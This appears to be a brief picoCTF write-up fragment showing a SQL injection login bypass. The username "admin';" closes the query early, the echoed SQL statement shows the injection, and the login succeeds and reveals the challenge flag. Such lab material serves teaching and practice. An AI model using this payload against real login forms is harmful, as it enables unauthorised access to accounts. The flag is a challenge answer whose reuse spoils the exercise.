 username: admin';
password: admin
SQL query: SELECT * FROM users WHERE name='admin';' AND password='admin'
Logged in!
Your flag is: picoCTF{m0R3_SQL_plz_aee925db}